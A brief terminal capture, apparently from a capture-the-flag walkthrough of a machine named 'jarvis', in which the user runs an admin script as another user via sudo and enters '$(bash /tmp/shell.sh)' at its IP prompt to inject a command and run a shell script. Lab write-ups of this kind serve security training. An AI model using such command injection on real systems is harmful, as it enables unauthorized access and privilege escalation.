 www-data@jarvis:/tmp$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
                                @ironhackers.es
***********************************************
Enter an IP: $(bash /tmp/shell.sh)
$(bash /tmp/shell.sh)